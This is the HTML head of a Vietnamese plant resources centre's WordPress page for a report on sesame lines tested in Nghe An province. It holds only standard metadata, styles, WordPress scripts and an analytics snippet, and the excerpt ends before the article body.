

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prc.org.vn/?p=2235
body_size: 77973
content:





<!DOCTYPE html>
<html dir="ltr" lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://prc.org.vn/xmlrpc.php" />
<title>Đặc điểm nông sinh học, năng suất và thành phần sinh hóa của một số dòng/giống vừng triển vọng tại tỉnh Nghệ An - Trung tâm tài nguyên thực vật</title>

		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<meta name="description" content="Thí nghiệm được bố trí theo kiểu khối ngẫu nhiên đầy đủ (RCB) với 3 lần lặp lại tại xã Nghi Phong, huyện Nghi Lộc, tỉnh Nghệ An trong vụ hè thu 2014 và vụ hè thu năm 2015 nhằm đánh giá một số đặc điểm sinh trưởng, phát triển, năng suất" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://prc.org.vn/?p=2235" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="vi_VN" />
		<meta property="og:site_name" content="Trung tâm tài nguyên thực vật -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Đặc điểm nông sinh học, năng suất và thành phần sinh hóa của một số dòng/giống vừng triển vọng tại tỉnh Nghệ An - Trung tâm tài nguyên thực vật" />
		<meta property="og:description" content="Thí nghiệm được bố trí theo kiểu khối ngẫu nhiên đầy đủ (RCB) với 3 lần lặp lại tại xã Nghi Phong, huyện Nghi Lộc, tỉnh Nghệ An trong vụ hè thu 2014 và vụ hè thu năm 2015 nhằm đánh giá một số đặc điểm sinh trưởng, phát triển, năng suất" />
		<meta property="og:url" content="https://prc.org.vn/?p=2235" />
		<meta property="article:published_time" content="2018-10-14T23:06:37+00:00" />
		<meta property="article:modified_time" content="2018-12-11T23:09:03+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Đặc điểm nông sinh học, năng suất và thành phần sinh hóa của một số dòng/giống vừng triển vọng tại tỉnh Nghệ An - Trung tâm tài nguyên thực vật" />
		<meta name="twitter:description" content="Thí nghiệm được bố trí theo kiểu khối ngẫu nhiên đầy đủ (RCB) với 3 lần lặp lại tại xã Nghi Phong, huyện Nghi Lộc, tỉnh Nghệ An trong vụ hè thu 2014 và vụ hè thu năm 2015 nhằm đánh giá một số đặc điểm sinh trưởng, phát triển, năng suất" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/prc.org.vn\/?p=2235#blogposting","name":"\u0110\u1eb7c \u0111i\u1ec3m n\u00f4ng sinh h\u1ecdc, n\u0103ng su\u1ea5t v\u00e0 th\u00e0nh ph\u1ea7n sinh h\u00f3a c\u1ee7a m\u1ed9t s\u1ed1 d\u00f2ng\/gi\u1ed1ng v\u1eebng tri\u1ec3n v\u1ecdng t\u1ea1i t\u1ec9nh Ngh\u1ec7 An - Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","headline":"\u0110\u1eb7c \u0111i\u1ec3m n\u00f4ng sinh h\u1ecdc, n\u0103ng su\u1ea5t v\u00e0 th\u00e0nh ph\u1ea7n sinh h\u00f3a c\u1ee7a m\u1ed9t s\u1ed1 d\u00f2ng\/gi\u1ed1ng v\u1eebng tri\u1ec3n v\u1ecdng t\u1ea1i t\u1ec9nh Ngh\u1ec7 An","author":{"@id":"https:\/\/prc.org.vn\/?author=4#author"},"publisher":{"@id":"https:\/\/prc.org.vn\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/prc.org.vn\/wp-content\/uploads\/2018\/12\/vung.na_.jpg","width":550,"height":367},"datePublished":"2018-10-14T23:06:37+07:00","dateModified":"2018-12-11T23:09:03+07:00","inLanguage":"vi","mainEntityOfPage":{"@id":"https:\/\/prc.org.vn\/?p=2235#webpage"},"isPartOf":{"@id":"https:\/\/prc.org.vn\/?p=2235#webpage"},"articleSection":"B\u00e1o C\u00e1o Khoa H\u1ecdc"},{"@type":"BreadcrumbList","@id":"https:\/\/prc.org.vn\/?p=2235#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prc.org.vn\/#listItem","position":1,"name":"Home","item":"https:\/\/prc.org.vn\/","nextItem":"https:\/\/prc.org.vn\/?p=2235#listItem"},{"@type":"ListItem","@id":"https:\/\/prc.org.vn\/?p=2235#listItem","position":2,"name":"\u0110\u1eb7c \u0111i\u1ec3m n\u00f4ng sinh h\u1ecdc, n\u0103ng su\u1ea5t v\u00e0 th\u00e0nh ph\u1ea7n sinh h\u00f3a c\u1ee7a m\u1ed9t s\u1ed1 d\u00f2ng\/gi\u1ed1ng v\u1eebng tri\u1ec3n v\u1ecdng t\u1ea1i t\u1ec9nh Ngh\u1ec7 An","previousItem":"https:\/\/prc.org.vn\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/prc.org.vn\/#organization","name":"Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","url":"https:\/\/prc.org.vn\/"},{"@type":"Person","@id":"https:\/\/prc.org.vn\/?author=4#author","url":"https:\/\/prc.org.vn\/?author=4","name":"doihonghanh","image":{"@type":"ImageObject","@id":"https:\/\/prc.org.vn\/?p=2235#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/02ac5a0515e12746f1bed5e93b000814?s=96&d=mm&r=g","width":96,"height":96,"caption":"doihonghanh"}},{"@type":"WebPage","@id":"https:\/\/prc.org.vn\/?p=2235#webpage","url":"https:\/\/prc.org.vn\/?p=2235","name":"\u0110\u1eb7c \u0111i\u1ec3m n\u00f4ng sinh h\u1ecdc, n\u0103ng su\u1ea5t v\u00e0 th\u00e0nh ph\u1ea7n sinh h\u00f3a c\u1ee7a m\u1ed9t s\u1ed1 d\u00f2ng\/gi\u1ed1ng v\u1eebng tri\u1ec3n v\u1ecdng t\u1ea1i t\u1ec9nh Ngh\u1ec7 An - Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","description":"Th\u00ed nghi\u1ec7m \u0111\u01b0\u1ee3c b\u1ed1 tr\u00ed theo ki\u1ec3u kh\u1ed1i ng\u1eabu nhi\u00ean \u0111\u1ea7y \u0111\u1ee7 (RCB) v\u1edbi 3 l\u1ea7n l\u1eb7p l\u1ea1i t\u1ea1i x\u00e3 Nghi Phong, huy\u1ec7n Nghi L\u1ed9c, t\u1ec9nh Ngh\u1ec7 An trong v\u1ee5 h\u00e8 thu 2014 v\u00e0 v\u1ee5 h\u00e8 thu n\u0103m 2015 nh\u1eb1m \u0111\u00e1nh gi\u00e1 m\u1ed9t s\u1ed1 \u0111\u1eb7c \u0111i\u1ec3m sinh tr\u01b0\u1edfng, ph\u00e1t tri\u1ec3n, n\u0103ng su\u1ea5t","inLanguage":"vi","isPartOf":{"@id":"https:\/\/prc.org.vn\/#website"},"breadcrumb":{"@id":"https:\/\/prc.org.vn\/?p=2235#breadcrumblist"},"author":{"@id":"https:\/\/prc.org.vn\/?author=4#author"},"creator":{"@id":"https:\/\/prc.org.vn\/?author=4#author"},"image":{"@type":"ImageObject","url":"https:\/\/prc.org.vn\/wp-content\/uploads\/2018\/12\/vung.na_.jpg","@id":"https:\/\/prc.org.vn\/?p=2235\/#mainImage","width":550,"height":367},"primaryImageOfPage":{"@id":"https:\/\/prc.org.vn\/?p=2235#mainImage"},"datePublished":"2018-10-14T23:06:37+07:00","dateModified":"2018-12-11T23:09:03+07:00"},{"@type":"WebSite","@id":"https:\/\/prc.org.vn\/#website","url":"https:\/\/prc.org.vn\/","name":"Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","inLanguage":"vi","publisher":{"@id":"https:\/\/prc.org.vn\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prc.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prc.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='shared-files-css'  href='https://prc.org.vn/wp-content/plugins/shared-files/dist/css/p.css?ver=1.7.58' type='text/css' media='all' />
<style id='shared-files-inline-css' type='text/css'>

        ul.sf-termlist,
        .sf-taglist {
          columns: 240px 5;
        }.shared-files-container .shared-files-main-file-list li { margin-bottom: 16px; } .shared-files-main-elements { background: #f7f7f7; padding: 20px 10px; border-radius: 10px; } 
</style>
<link rel='stylesheet' id='shared-files-basiclightbox-css'  href='https://prc.org.vn/wp-content/plugins/shared-files/dist/basiclightbox/basicLightbox.min.css?ver=1.7.58' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='https://prc.org.vn/wp-content/themes/colormag/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='https://prc.org.vn/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css'  href='https://prc.org.vn/wp-content/themes/colormag/js/magnific-popup/magnific-popup.css?ver=20150310' type='text/css' media='all' />
<script type='text/javascript' src='https://prc.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/plugins/shared-files/dist/js/p.js?ver=1.7.58' id='shared-files-js'></script>
<script type='text/javascript' id='shared-files-js-after'>
jQuery(document).ready(function($) {
      if (typeof ajaxurl === 'undefined') {
        ajaxurl = 'https://prc.org.vn/wp-admin/admin-ajax.php'; // get ajaxurl
      }
      });
</script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/plugins/shared-files/dist/basiclightbox/basicLightbox.min.js?ver=1.7.58' id='shared-files-basiclightbox-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/colormag-custom.js?ver=5.9.12' id='colormag-custom-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PZXWMZB' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["prc.org.vn"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZXWMZB");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://prc.org.vn/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://prc.org.vn/index.php?rest_route=/wp/v2/posts/2235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prc.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prc.org.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://prc.org.vn/?p=2235' />
<link rel="alternate" type="application/json+oembed" href="https://prc.org.vn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fprc.org.vn%2F%3Fp%3D2235" />
<link rel="alternate" type="text/xml+oembed" href="https://prc.org.vn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fprc.org.vn%2F%3Fp%3D2235&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.113.0" /><!-- Trung tâm tài nguyên thực vật Internal Styles --><style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit]{background-color:#00921a}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a{color:#00921a}.fa.search-top:hover{background-color:#00921a}#site-navigation{border-top:4px solid #00921a}.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover{background-color:#00921a}.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a{background:#00921a}.promo-button-area a:hover{border:2px solid #00921a;background-color:#00921a}#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{background-color:#00921a}.pagination a span:hover{color:#00921a;border-color:#00921a}#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#00921a}.comments-area .comment-author-link span{background-color:#00921a}.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#00921a}#secondary .widget-title{border-bottom:2px solid #00921a}#secondary .widget-title span{background-color:#00921a}.footer-widgets-area .widget-title{border-bottom:2px solid #00921a}.footer-widgets-area .widget-title span{background-color:#00921a}.footer-widgets-area a:hover{color:#00921a}.advertisement_above_footer .widget-title{border-bottom:2px solid #00921a}.advertisement_above_footer .widget-title span{background-color:#00921a}a#scroll-up i{color:#00921a}.page-header .page-title{border-bottom:2px solid #00921a}#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span{background-color:#00921a}#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover{color:#00921a}.entry-meta .post-format i{background-color:#00921a}.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#00921a}.more-link,.no-post-thumbnail{background-color:#00921a}.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover{color:#00921a}.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#00921a}.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover{color:#00921a}.widget_highlighted_posts .article-content .above-entry-meta .cat-links a{background-color:#00921a}.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover{color:#00921a}.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#00921a}.widget_featured_posts .article-content .entry-title a:hover{color:#00921a}.widget_featured_posts .widget-title{border-bottom:2px solid #00921a}.widget_featured_posts .widget-title span{background-color:#00921a}.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#00921a}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://prc.org.vn/wp-content/uploads/2017/11/dark_green_plant-wallpaper-2048x1152.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-192x192.jpg" sizes="192x192" />
